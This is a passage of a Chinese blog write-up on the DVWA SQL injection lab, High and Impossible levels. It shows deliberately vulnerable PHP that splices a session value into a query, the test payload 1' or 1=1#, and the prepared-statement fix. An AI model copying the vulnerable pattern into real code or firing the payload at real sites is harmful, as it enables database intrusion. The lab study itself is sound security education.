<h3 id="源码解析-3">源码解析</h3>
<p>从 <code>$_SESSION</code> 中获得数据，去掉了 <code>mysqli_real_escape_string</code>，即不过滤特殊字符，直接拼接到 SQL 语句中，同时查询时增加了 <code>LIMIT 1</code> 的限制。</p>
<figure class="highlight php"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br></pre></td><td class="code"><pre><span class="line"><span class="meta">&lt;?php</span></span><br><span class="line"></span><br><span class="line"><span class="keyword">if</span>( <span class="keyword">isset</span>( <span class="variable">$_SESSION</span> [ <span class="string">&#x27;id&#x27;</span> ] ) ) &#123;</span><br><span class="line">    <span class="comment">// Get input</span></span><br><span class="line">    <span class="variable">$id</span> = <span class="variable">$_SESSION</span>[ <span class="string">&#x27;id&#x27;</span> ];</span><br><span class="line"></span><br><span class="line">    <span class="comment">// Check database</span></span><br><span class="line">    <span class="variable">$query</span>  = <span class="string">&quot;SELECT first_name, last_name FROM users WHERE user_id = &#x27;<span class="subst">$id</span>&#x27; LIMIT 1;&quot;</span>;</span><br><span class="line">    <span class="variable">$result</span> = <span class="title function_ invoke__">mysqli_query</span>(<span class="variable">$GLOBALS</span>[<span class="string">&quot;___mysqli_ston&quot;</span>], <span class="variable">$query</span> ) <span class="keyword">or</span> <span class="keyword">die</span>( <span class="string">&#x27;&lt;pre&gt;Something went wrong.&lt;/pre&gt;&#x27;</span> );</span><br><span class="line"></span><br><span class="line">    <span class="comment">// Get results</span></span><br><span class="line">    <span class="keyword">while</span>( <span class="variable">$row</span> = <span class="title function_ invoke__">mysqli_fetch_assoc</span>( <span class="variable">$result</span> ) ) &#123;</span><br><span class="line">        <span class="comment">// Get values</span></span><br><span class="line">        <span class="variable">$first</span> = <span class="variable">$row</span>[<span class="string">&quot;first_name&quot;</span>];</span><br><span class="line">        <span class="variable">$last</span>  = <span class="variable">$row</span>[<span class="string">&quot;last_name&quot;</span>];</span><br><span class="line"></span><br><span class="line">        <span class="comment">// Feedback for end user</span></span><br><span class="line">        <span class="keyword">echo</span> <span class="string">&quot;&lt;pre&gt;ID: <span class="subst">&#123;$id&#125;</span>&lt;br /&gt;First name: <span class="subst">&#123;$first&#125;</span>&lt;br /&gt;Surname: <span class="subst">&#123;$last&#125;</span>&lt;/pre&gt;&quot;</span>;</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    ((<span class="title function_ invoke__">is_null</span>(<span class="variable">$___mysqli_res</span> = <span class="title function_ invoke__">mysqli_close</span>(<span class="variable">$GLOBALS</span>[<span class="string">&quot;___mysqli_ston&quot;</span>]))) ? <span class="literal">false</span> : <span class="variable">$___mysqli_res</span>);        </span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line"><span class="meta">?&gt;</span> </span><br></pre></td></tr></table></figure>
<h3 id="漏洞利用-3">漏洞利用</h3>
<p>点击后出现新页面，打开浏览器的开发者工具，可以看到还是通过 POST 提交；</p>
<img src="https://media.githubusercontent.com/media/jckling/Assets/master/DVWA/6/20.png" width="90%">
<p>使用 <code>1' or 1=1#</code> 测试成功，注入方法和 Low 级别相同。</p>
<img src="https://media.githubusercontent.com/media/jckling/Assets/master/DVWA/6/21.png" width="90%">
<h3 id="参阅-3">参阅</h3>
<ul>
<li><a target="_blank" rel="noopener" href="https://www.php.net/manual/zh/reserved.variables.session">PHP Manual - $_SESSION</a></li>
</ul>
<h2 id="Impossioble">Impossioble</h2>
<h3 id="源码解析-4">源码解析</h3>
<p>使用 <code>$_GET</code> 读取用户输入数据，添加 Anti-CSRF Token 来避免 CSRF 攻击；使用 <code>is_numeric</code> 检查输入数据是否为数字，并使用预处理的 SQL 语句进行查询，查询结果只有一条时才进行输出。</p>
<figure class="highlight php"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br></pre></td><td class="code"><pre><span class="line"><span class="meta">&lt;?php</span></span><br><span class="line"></span><br><span class="line"><span class="keyword">if</span>( <span class="keyword">isset</span>( <span class="variable">$_GET</span>[ <span class="string">&#x27;Submit&#x27;</span> ] ) ) &#123;</span><br><span class="line">    <span class="comment">// Check Anti-CSRF token</span></span><br><span class="line">    <span class="title function_ invoke__">checkToken</span>( <span class="variable">$_REQUEST</span>[ <span class="string">&#x27;user_token&#x27;</span> ], <span class="variable">$_SESSION</span>[ <span class="string">&#x27;session_token&#x27;</span> ], <span class="string">&#x27;index.php&#x27;</span> );</span><br><span class="line"></span><br><span class="line">    <span class="comment">// Get input</span></span><br><span class="line">    <span class="variable">$id</span> = <span class="variable">$_GET</span>[ <span class="string">&#x27;id&#x27;</span> ];</span><br><span class="line"></span><br><span class="line">    <span class="comment">// Was a number entered?</span></span><br><span class="line">    <span class="keyword">if</span>(<span class="title function_ invoke__">is_numeric</span>( <span class="variable">$id</span> )) &#123;</span><br><span class="line">        <span class="comment">// Check the database</span></span><br><span class="line">        <span class="variable">$data</span> = <span class="variable">$db</span>-&gt;<span class="title function_ invoke__">prepare</span>( <span class="string">&#x27;SELECT first_name, last_name FROM users WHERE user_id = (:id) LIMIT 1;&#x27;</span> );</span><br><span class="line">        <span class="variable">$data</span>-&gt;<span class="title function_ invoke__">bindParam</span>( <span class="string">&#x27;:id&#x27;</span>, <span class="variable">$id</span>, PDO::<span class="variable constant_">PARAM_INT</span> );</span><br><span class="line">        <span class="variable">$data</span>-&gt;<span class="title function_ invoke__">execute</span>();</span><br><span class="line">        <span class="variable">$row</span> = <span class="variable">$data</span>-&gt;<span class="title function_ invoke__">fetch</span>();</span><br><span class="line"></span><br><span class="line">        <span class="comment">// Make sure only 1 result is returned</span></span><br><span class="line">        <span class="keyword">if</span>( <span class="variable">$data</span>-&gt;<span class="title function_ invoke__">rowCount</span>() == <span class="number">1</span> ) &#123;</span><br><span class="line">            <span class="comment">// Get values</span></span><br><span class="line">            <span class="variable">$first</span> = <span class="variable">$row</span>[ <span class="string">&#x27;first_name&#x27;</span> ];</span><br><span class="line">            <span class="variable">$last</span>  = <span class="variable">$row</span>[ <span class="string">&#x27;last_name&#x27;</span> ];</span><br><span class="line"></span><br><span class="line">            <span class="comment">// Feedback for end user</span></span><br><span class="line">            <span class="keyword">echo</span> <span class="string">&quot;&lt;pre&gt;ID: <span class="subst">&#123;$id&#125;</span>&lt;br /&gt;First name: <span class="subst">&#123;$first&#125;</span>&lt;br /&gt;Surname: <span class="subst">&#123;$last&#125;</span>&lt;/pre&gt;&quot;</span>;</span><br><span class="line">        &#125;</span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line"><span class="comment">// Generate Anti-CSRF token</span></span><br><span class="line"><span class="title function_ invoke__">generateSessionToken</span>();</span><br><span class="line"></span><br><span class="line"><span class="meta">?&gt;</span> </span><br></pre></td></tr></table></figure>
<h3 id="参阅-4">参阅</h3>
<ul>
<li><a target="_blank" rel="noopener" href="https://www.php.net/manual/zh/reserved.variables.get">PHP Manual - $_GET</a></li>
<li><a target="_blank" rel="noopener" href="https://www.php.net/manual/zh/function.is-numeric">PHP Manual - is_numeric</a></li>
<li><a target="_blank" rel="noopener" href="https://www.php.net/manual/zh/book.pdo.php">PHP Manual - PHP 数据对象</a></li>
<li><a target="_blank" rel="noopener" href="https://www.php.net/manual/zh/class.pdo.php">PHP Manual - PDO 类</a></li>
</ul>
</article><div class="post-copyright"><div class="post-copyright__author"><span class="post-copyright-meta"><i class="fas fa-circle-user fa-fw"></i>文章作者: </span><span class="post-copyright-info"><a target="_blank" rel="noopener" href="https://github.com/jckling">Jckling</a></span></div><div class="post-copyright__type"><span class="post-copyright-meta"><i class="fas fa-square-arrow-up-right fa-fw"></i>文章链接: </span><span class="post-copyright-info"><a href="https://jckling.github.io/2020/04/24/Security/DVWA/6.%20SQLi/">https://jckling.github.io/2020/04/24/Security/DVWA/6.%20SQLi/</a></span></div><div class="post-copyright__notice"><span class="post-copyright-meta"><i class="fas fa-circle-exclamation fa-fw"></i>版权声明: </span><span class="post-copyright-info">本博客所有文章除特别声明外，均采用 <a href="https://creativecommons.org/licenses/by-nc-sa/4.0/" target="_blank">CC BY-NC-SA 4.0</a> 许可协议。转载请注明来源 <a href="https://jckling.github.io" target="_blank">Jckling's Blog</a>！</span></div></div><div class="tag_share"><div class="post-meta__tag-list"><a class="post-meta__tags" href="/tags/MySQL/">MySQL</a><a class="post-meta__tags" href="/tags/DVWA/">DVWA</a><a class="post-meta__tags" href="/tags/PHP/">PHP</a><a class="post-meta__tags" href="/tags/Web/">Web</a></div><div class="post-share"><div class="social-share" data-image="https://i.loli.net/2021/06/14/aAsUJkFMvVpl4ro.png" data-sites="facebook,twitter,wechat,weibo,qq"></div><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/butterfly-extsrc/sharejs/dist/css/share.min.css" media="print" onload="this.media='all'"><script src="https://cdn.jsdelivr.net/npm/butterfly-extsrc/sharejs/dist/js/social-share.min.js" defer></script></div></div><div class="ads-wrap"><ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1035234274961147" data-ad-slot="3100725659" data-ad-format="auto" data-full-width-responsive="true"></ins><script>(adsbygoogle = window.adsbygoogle || []).push({});</script></div><nav class="pagination-post" id="pagination"><a class="pagination-related" href="/2020/04/25/Security/DVWA/7.%20SQLi%20Blind/" title="DVWA Writeup Part VII (SQL Injection (Blind))"><img class="cover" src="https://i.loli.net/2021/06/14/aAsUJkFMvVpl4ro.png" onerror="onerror=null;src='/img/jckling/404.jpg'" alt="cover of previous post"><div class="info"><div class="info-1"><div class="info-item-1">上一篇</div><div class="info-item-2">DVWA Writeup Part VII (SQL Injection (Blind))</div></div><div class="info-2"><div class="info-item-1">Damn Vulnerable Web Application (DVWA) SQL 盲注</div></div></div></a><a class="pagination-related" href="/2020/04/24/Security/DVWA/5.%20File%20Upload/" title="DVWA Writeup Part V (File Upload)"><img class="cover" src="https://i.loli.net/2021/06/14/aAsUJkFMvVpl4ro.png" onerror="onerror=null;src='/img/jckling/404.jpg'" alt="cover of next post"><div class="info text-right"><div class="info-1"><div class="info-item-1">下一篇</div><div class="info-item-2">DVWA Writeup Part V (File Upload)</div></div><div class="info-2"><div class="info-item-1">Damn Vulnerable Web Application (DVWA) 文件上传</div></div></div></a></nav><div class="relatedPosts"><div class="headline"><i class="fas fa-thumbs-up fa-fw"></i><span>相关推荐</span></div><div class="relatedPosts-list"><a class="pagination-related" href="/2020/04/22/Security/DVWA/1.%20Brute%20Force/" title="DVWA Writeup Part I (Brute Force)"><img class="cover" src="https://i.loli.net/2021/06/14/aAsUJkFMvVpl4ro.png" alt="cover"><div class="info text-center"><div class="info-1"><div class="info-item-1"><i class="far fa-calendar-alt fa-fw"></i> 2020-04-22</div><div class="info-item-2">DVWA Writeup Part I (Brute Force)</div></div><div class="info-2"><div class="info-item-1">Damn Vulnerable Web Application (DVWA) 暴力破解</div></div></div></a><a class="pagination-related" href="/2020/04/25/Security/DVWA/10.%20XSS%20Reflected/" title="DVWA Writeup Part X (XSS (Reflected))"><img class="cover" src="https://i.loli.net/2021/06/14/aAsUJkFMvVpl4ro.png" alt="cover"><div class="info text-center"><div class="info-1"><div class="info-item-1"><i class="far fa-calendar-alt fa-fw"></i> 2020-04-25</div><div class="info-item-2">DVWA Writeup Part X (XSS (Reflected))</div></div><div class="info-2"><div class="info-item-1">Damn Vulnerable Web Application (DVWA) 反射型 XSS</div></div></div></a><a class="pagination-related" href="/2020/04/26/Security/DVWA/11.%20XSS%20Stored/" title="DVWA Writeup Part XI (XSS (Stored))"><img class="cover" src="https://i.loli.net/2021/06/14/aAsUJkFMvVpl4ro.png" alt="cover"><div class="info text-center"><div class="info-1"><div class="info-item-1"><i class="far fa-calendar-alt fa-fw"></i> 2020-04-26</div><div class="info-item-2">DVWA Writeup Part XI (XSS (Stored))</div></div><div class="info-2"><div class="info-item-1">Damn Vulnerable Web Application (DVWA) 存储型 XSS</div></div></div></a><a class="pagination-related" href="/2020/04/26/Security/DVWA/12.%20CSP%20Bypass/" title="DVWA Writeup Part XII (CSP Bypass)"><img class="cover" src="https://i.loli.net/2021/06/14/aAsUJkFMvVpl4ro.png" alt="cover"><div class="info text-center"><div class="info-1"><div class="info-item-1"><i class="far fa-calendar-alt fa-fw"></i> 2020-04-26</div><div class="info-item-2">DVWA Writeup Part XII (CSP Bypass)</div></div><div class="info-2"><div class="info-item-1">Damn Vulnerable Web Application (DVWA) CSP 绕过</div></div></div></a><a class="pagination-related" href="/2020/04/26/Security/DVWA/13.%20JavaScript/" title="DVWA Writeup Part XIII (JavaScript)"><img class="cover" src="https://i.loli.net/2021/06/14/aAsUJkFMvVpl4ro.png" alt="cover"><div class="info text-center"><div class="info-1"><div class="info-item-1"><i class="far fa-calendar-alt fa-fw"></i> 2020-04-26</div><div class="info-item-2">DVWA Writeup Part XIII (JavaScript)</div></div><div class="info-2"><div class="info-item-1">Damn Vulnerable Web Application (DVWA) JavaScript 脚本攻击</div></div></div></a><a class="pagination-related" href="/2020/04/23/Security/DVWA/2.%20Command%20Injection/" title="DVWA Writeup Part II (Command Injection)"><img class="cover" src="https://i.loli.net/2021/06/14/aAsUJkFMvVpl4ro.png" alt="cover"><div class="info text-center"><div class="info-1"><div class="info-item-1"><i class="far fa-calendar-alt fa-fw"></i> 2020-04-23</div><div class="info-item-2">DVWA Writeup Part II (Command Injection)</div></div><div class="info-2"><div class="info-item-1">Damn Vulnerable Web Application (DVWA) 命令注入</div></div></div></a><a class="pagination-related" href="/2020/04/23/Security/DVWA/3.%20CSRF/" title="DVWA Writeup Part III (CSRF)"><img class="cover" src="https://i.loli.net/2021/06/14/aAsUJkFMvVpl4ro.png" alt="cover"><div class="info text-center"><div class="info-1"><div class="info-item-1"><i class="far fa-calendar-alt fa-fw"></i> 2020-04-23</div><div class="info-item-2">DVWA Writeup Part III (CSRF)</div></div><div class="info-2"><div class="info-item-1">Damn Vulnerable Web Application (DVWA) 跨站请求伪造（Cross-Site Request Forgery, CSRF）</div></div></div></a><a class="pagination-related" href="/2020/04/23/Security/DVWA/4.%20File%20Inclusion/" title="DVWA Writeup Part IV (File Inclusion)"><img class="cover" src="https://i.loli.net/2021/06/14/aAsUJkFMvVpl4ro.png" alt="cover"><div class="info text-center"><div class="info-1"><div class="info-item-1"><i class="far fa-calendar-alt fa-fw"></i> 2020-04-23</div><div class="info-item-2">DVWA Writeup Part IV (File Inclusion)</div></div><div class="info-2"><div class="info-item-1">Damn Vulnerable Web Application (DVWA) 文件包含</div></div></div></a><a class="pagination-related" href="/2020/04/24/Security/DVWA/5.%20File%20Upload/" title="DVWA Writeup Part V (File Upload)"><img class="cover" src="https://i.loli.net/2021/06/14/aAsUJkFMvVpl4ro.png" alt="cover"><div class="info text-center"><div class="info-1"><div class="info-item-1"><i class="far fa-calendar-alt fa-fw"></i> 2020-04-24</div><div class="info-item-2">DVWA Writeup Part V (File Upload)</div></div><div class="info-2"><div class="info-item-1">Damn Vulnerable Web Application (DVWA) 文件上传</div></div></div></a></div></div><hr class="custom-hr"/><div id="post-comment"><div class="comment-head"><div class="comment-headline"><i class="fas fa-comments fa-fw"></i><span> 评论</span></div></div><div class="comment-wrap"><div><div id="waline-wrap"></div></div></div></div></div><div class="aside-content" id="aside-content"><div class="card-widget card-info text-center"><div class="avatar-img"><img src="/img/jckling/avatar.jpg" onerror="this.onerror=null;this.src='/img/jckling/avatar_404.png'" alt="avatar"/></div><div class="author-info-name">Jckling</div><div class="author-info-description"></div><div class="site-data"><a href="/archives/"><div class="headline">文章</div><div class="length-num">129</div></a><a href="/tags/"><div class="headline">标签</div><div class="length-num">67</div></a><a href="/categories/"><div class="headline">分类</div><div class="length-num">9</div></a></div><a id="card-info-btn" target="_blank" rel="noopener" href="https://github.com/jckling"><i class="fab fa-github"></i><span>Follow Me</span></a></div><div class="card-widget card-announcement"><div class="item-headline"><i class="fas fa-bullhorn fa-shake"></i><span>公告</span></div><div class="announcement_content">欢迎访问本站 🥳 <br/>评论需要审核，请勿重复提交<br/>联系作者：QQ2521390430</div></div><div class="sticky_layout"><div class="card-widget" id="card-toc"><div class="item-headline"><i class="fas fa-stream"></i><span>目录</span><span class="toc-percentage"></span></div><div class="toc-content"><ol class="toc"><li class="toc-item toc-level-1"><a class="toc-link"><span class="toc-text">SQL Injection</span></a><ol class="toc-child"><li class="toc-item toc-level-2"><a class="toc-link" href="#Low"><span class="toc-text">Low</span></a><ol class="toc-child"><li class="toc-item toc-level-3"><a class="toc-link" href="#%E6%BA%90%E7%A0%81%E8%A7%A3%E6%9E%90"><span class="toc-text">源码解析</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#%E6%BC%8F%E6%B4%9E%E5%88%A9%E7%94%A8"><span class="toc-text">漏洞利用</span></a><ol class="toc-child"><li class="toc-item toc-level-4"><a class="toc-link" href="#%E5%88%A4%E6%96%AD%E7%B1%BB%E5%9E%8B"><span class="toc-text">判断类型</span></a></li><li class="toc-item toc-level-4"><a class="toc-link" href="#%E6%8E%A8%E6%B5%8B-SQL-%E6%9F%A5%E8%AF%A2%E7%9A%84%E5%AD%97%E6%AE%B5%E6%95%B0%E5%8F%8A%E9%A1%BA%E5%BA%8F"><span class="toc-text">推测 SQL 查询的字段数及顺序</span></a></li><li class="toc-item toc-level-4"><a class="toc-link" href="#%E6%95%B0%E6%8D%AE%E5%BA%93%E4%BF%A1%E6%81%AF"><span class="toc-text">数据库信息</span></a></li><li class="toc-item toc-level-4"><a class="toc-link" href="#%E6%95%B0%E6%8D%AE%E8%A1%A8%E4%BF%A1%E6%81%AF"><span class="toc-text">数据表信息</span></a></li></ol></li><li class="toc-item toc-level-3"><a class="toc-link" href="#%E5%8F%82%E9%98%85"><span class="toc-text">参阅</span></a></li></ol></li><li class="toc-item toc-level-2"><a class="toc-link" href="#Medium"><span class="toc-text">Medium</span></a><ol class="toc-child"><li class="toc-item toc-level-3"><a class="toc-link" href="#%E6%BA%90%E7%A0%81%E8%A7%A3%E6%9E%90-2"><span class="toc-text">源码解析</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#%E6%BC%8F%E6%B4%9E%E5%88%A9%E7%94%A8-2"><span class="toc-text">漏洞利用</span></a><ol class="toc-child"><li class="toc-item toc-level-4"><a class="toc-link" href="#%E5%88%A4%E6%96%AD%E7%B1%BB%E5%9E%8B-2"><span class="toc-text">判断类型</span></a></li><li class="toc-item toc-level-4"><a class="toc-link" href="#%E6%8E%A8%E6%B5%8B-SQL-%E6%9F%A5%E8%AF%A2%E7%9A%84%E5%AD%97%E6%AE%B5%E6%95%B0%E5%8F%8A%E9%A1%BA%E5%BA%8F-2"><span class="toc-text">推测 SQL 查询的字段数及顺序</span></a></li><li class="toc-item toc-level-4"><a class="toc-link" href="#%E6%95%B0%E6%8D%AE%E5%BA%93%E4%BF%A1%E6%81%AF-2"><span class="toc-text">数据库信息</span></a></li><li class="toc-item toc-level-4"><a class="toc-link" href="#%E6%95%B0%E6%8D%AE%E8%A1%A8%E4%BF%A1%E6%81%AF-2"><span class="toc-text">数据表信息</span></a></li></ol></li><li class="toc-item toc-level-3"><a class="toc-link" href="#%E5%8F%82%E9%98%85-2"><span class="toc-text">参阅</span></a></li></ol></li><li class="toc-item toc-level-2"><a class="toc-link" href="#High"><span class="toc-text">High</span></a><ol class="toc-child"><li class="toc-item toc-level-3"><a class="toc-link" href="#%E6%BA%90%E7%A0%81%E8%A7%A3%E6%9E%90-3"><span class="toc-text">源码解析</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#%E6%BC%8F%E6%B4%9E%E5%88%A9%E7%94%A8-3"><span class="toc-text">漏洞利用</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#%E5%8F%82%E9%98%85-3"><span class="toc-text">参阅</span></a></li></ol></li><li class="toc-item toc-level-2"><a class="toc-link" href="#Impossioble"><span class="toc-text">Impossioble</span></a><ol class="toc-child"><li class="toc-item toc-level-3"><a class="toc-link" href="#%E6%BA%90%E7%A0%81%E8%A7%A3%E6%9E%90-4"><span class="toc-text">源码解析</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#%E5%8F%82%E9%98%85-4"><span class="toc-text">参阅</span></a></li></ol></li></ol></li></ol></div></div><div class="card-widget card-recent-post"><div class="item-headline"><i class="fas fa-history"></i><span>最新文章</span></div><div class="aside-list"><div class="aside-list-item"><a class="thumbnail" href="/2025/09/10/Notes/Text-Generation/" title="文本生成"><img src="https://s2.loli.net/2025/09/10/KeRdvSwc5mBZTJI.png" onerror="this.onerror=null;this.src='/img/jckling/404.jpg'" alt="文本生成"/></a><div class="content"><a class="title" href="/2025/09/10/Notes/Text-Generation/" title="文本生成">文本生成</a><time datetime="2025-09-10T07:24:00.000Z" title="发表于 2025-09-10 15:24:00">2025-09-10</time></div></div><div class="aside-list-item"><a class="thumbnail" href="/2025/09/10/Notes/Text-to-Image/" title="文本生成图片"><img src="https://s2.loli.net/2025/09/10/gQ3MbUJctelzBam.jpg" onerror="this.onerror=null;this.src='/img/jckling/404.jpg'" alt="文本生成图片"/></a><div class="content"><a class="title" href="/2025/09/10/Notes/Text-to-Image/" title="文本生成图片">文本生成图片</a><time datetime="2025-09-10T05:57:00.000Z" title="发表于 2025-09-10 13:57:00">2025-09-10</time></div></div><div class="aside-list-item"><a class="thumbnail" href="/2025/08/28/Notes/Image-to-3D/" title="文本/图片生成 3D 模型"><img src="https://s2.loli.net/2025/08/29/EaAOJKSNWt4Tiw8.jpg" onerror="this.onerror=null;this.src='/img/jckling/404.jpg'" alt="文本/图片生成 3D 模型"/></a><div class="content"><a class="title" href="/2025/08/28/Notes/Image-to-3D/" title="文本/图片生成 3D 模型">文本/图片生成 3D 模型</a><time datetime="2025-08-28T08:48:00.000Z" title="发表于 2025-08-28 16:48:00">2025-08-28</time></div></div><div class="aside-list-item"><a class="thumbnail" href="/2025/08/03/Notes/qwen+vscode/" title="Qwen3-Coder 接入 VS Code"><img src="https://qianwen-res.oss-cn-beijing.aliyuncs.com/Qwen3-Coder/qwen3-coder-main.jpg" onerror="this.onerror=null;this.src='/img/jckling/404.jpg'" alt="Qwen3-Coder 接入 VS Code"/></a><div class="content"><a class="title" href="/2025/08/03/Notes/qwen+vscode/" title="Qwen3-Coder 接入 VS Code">Qwen3-Coder 接入 VS Code</a><time datetime="2025-08-03T13:35:43.000Z" title="发表于 2025-08-03 21:35:43">2025-08-03</time></div></div><div class="aside-list-item"><a class="thumbnail" href="/2025/07/15/Notes/openwebui+deepseek/" title="本地部署 Open WebUI 使用 DeepSeek/Qwen"><img src="https://s2.loli.net/2025/07/15/XnLZaMF9gipcfGQ.jpg" onerror="this.onerror=null;this.src='/img/jckling/404.jpg'" alt="本地部署 Open WebUI 使用 DeepSeek/Qwen"/></a><div class="content"><a class="title" href="/2025/07/15/Notes/openwebui+deepseek/" title="本地部署 Open WebUI 使用 DeepSeek/Qwen">本地部署 Open WebUI 使用 DeepSeek/Qwen</a><time datetime="2025-07-15T06:28:50.000Z" title="发表于 2025-07-15 14:28:50">2025-07-15</time></div></div></div></div><div class="card-widget ads-wrap"><ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1035234274961147" data-ad-slot="8787224657" data-ad-format="auto" data-full-width-responsive="true"></ins><script>(adsbygoogle = window.adsbygoogle || []).push({});</script></div></div></div></main><footer id="footer" style="background-image: url(https://i.loli.net/2021/06/14/aAsUJkFMvVpl4ro.png);"><div class="footer-other"><div class="footer-copyright"><span class="copyright">&copy;&nbsp;2020 - 2025 By Jckling</span><span class="framework-info"><span>框架 </span><a target="_blank" rel="noopener" href="https://hexo.io">Hexo 7.3.0</a><span class="footer-separator">|</span><span>主题 </span><a target="_blank" rel="noopener" href="https://github.com/jerryc127/hexo-theme-butterfly">Butterfly 5.5.0</a></span></div></div></footer></div><div id="rightside"><div id="rightside-config-hide"><button id="readmode" type="button" title="阅读模式"><i class="fas fa-book-open"></i></button><button id="darkmode" type="button" title="日间和夜间模式切换"><i class="fas fa-adjust"></i></button><button id="hide-aside-btn" type="button" title="单栏和双栏切换"><i class="fas fa-arrows-alt-h"></i></button></div><div id="rightside-config-show"><button id="rightside-config" type="button" title="设置"><i class="fas fa-cog fa-spin"></i></button><button class="close" id="mobile-toc-button" type="button" title="目录"><i class="fas fa-list-ul"></i></button><a id="to_comment" href="#post-comment" title="前往评论"><i class="fas fa-comments"></i></a><button id="go-up" type="button" title="回到顶部"><span class="scroll-percent"></span><i class="fas fa-arrow-up"></i></button></div></div><div><script src="/js/utils.js"></script><script src="/js/main.js"></script><div class="js-pjax"><script>(() => {
  let initFn = window.walineFn || null
  const isShuoshuo = GLOBAL_CONFIG_SITE.pageType === 'shuoshuo'
  const option = {"emoji":["https://unpkg.com/@waline/emojis@1.2.0/tw-emoji"]}

  const destroyWaline = ele => ele.destroy()

  const initWaline = (Fn, el = document, path = window.location.pathname) => {
    const waline = Fn({
      el: el.querySelector('#waline-wrap'),
      serverURL: 'https://blog-comments-puce.vercel.app',
      pageview: false,
      dark: 'html[data-theme="dark"]',
      comment: true,
      ...option,
      path: isShuoshuo ? path : (option && option.path) || path
    })

    if (isShuoshuo) {
      window.shuoshuoComment.destroyWaline = () => {
        destroyWaline(waline)
        if (el.children.length) {
          el.innerHTML = ''
          el.classList.add('no-comment')
        }
      }
    }
  }

  const loadWaline = (el, path) => {
    if (initFn) initWaline(initFn, el, path)
    else {
      btf.getCSS('https://cdn.jsdelivr.net/npm/@waline/client/dist/waline.min.css')
        .then(() => import('https://cdn.jsdelivr.net/npm/@waline/client/dist/waline.min.js'))
        .then(({ init }) => {
          initFn = init || Waline.init
          initWaline(initFn, el, path)
          window.walineFn = initFn
        })
    }
  }

  if (isShuoshuo) {
    'Waline' === 'Waline'
      ? window.shuoshuoComment = { loadComment: loadWaline } 
      : window.loadOtherComment = loadWaline
    return
  }

  if ('Waline' === 'Waline' || !false) {
    if (false) btf.loadComment(document.getElementById('waline-wrap'),loadWaline)
    else setTimeout(loadWaline, 0)
  } else {
    window.loadOtherComment = loadWaline
  }
})()</script></div><script async data-pjax src="//busuanzi.ibruce.info/busuanzi/2.3/busuanzi.pure.mini.js"></script></div></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OSLqUsgCFAYkyxz4KgNmdQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768610223249');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://cdn.jsdelivr.net/npm/butterfly-extsrc/sharejs/dist/css/share.min.css
body_size: 360
content:
@font-face {
  font-family: "iconfont";
  src: url("../fonts/iconfont.woff2") format("woff2"), url("../fonts/iconfont.woff") format("woff"), url("../fonts/iconfont.ttf") format("truetype");
}
.social-share {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -webkit-text-stroke-width: 0.2px;
  -moz-osx-font-smoothing: grayscale;
}
.social-share * {
  font-family: "iconfont" !important;
}
.social-share .icon-qq:before {
  content: "\e882";
}
.social-share .icon-weibo:before {
  content: "\e884";
}
.social-share .icon-wechat:before {
  content: "\e604";
}
.social-share .icon-heart:before {
  content: "\e69d";
}
.social-share .icon-like:before {
  content: "\e602";
}
.social-share .icon-qzone:before {
  content: "\e603";
}
.social-share .icon-linkedin:before {
  content: "\e8d5";
}
.social-share .icon-facebook:before {
  content: "\e6a1";
}
.social-share .icon-x:before {
  content: "\e75c";
}
.social-share .icon-twitter:before {
  content: "\e883";
}
.social-share a {
  position: relative;
  text-decoration: none;
  margin: 4px;
  display: inline-block;
  outline: none;
}
.social-share .social-share-icon {
  position: relative;
  display: inline-block;
  width: 32px;
  height: 32px;
  font-size: 20px;
  border-radius: 50%;
  line-height: 32px;
  border: 1px solid #666;
  color: #666;
  text-align: center;
  vertical-align: middle;
  transition: background 0.6s ease-out 0s;
}
.social-share .social-share-icon:hover {
  background: #666;
  color: #fff;
}
.social-share .icon-weibo {
